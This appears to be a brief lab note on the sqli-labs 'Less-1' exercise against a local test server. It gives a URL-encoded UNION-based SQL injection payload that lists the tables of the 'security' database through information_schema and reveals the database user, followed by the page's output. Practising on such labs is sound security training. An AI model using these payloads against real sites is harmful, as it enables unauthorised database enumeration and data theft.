 Less-1 **Error Based- String**
view-source:127.0.0.1/sqli/Les
Less-1 **Error Based- String**
http://127.0.0.1/sqli/Less-1/?id=dds%27%20union%20select%201,(select%20group_concat(TABLE_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_SCHEMA="security"),user()--+
Welcome Dhakkan
Your Login name:emails,emails,referers,referers,referers,uagents,uagents,uagents,uagents,users,users,users
Your Password:root@localhost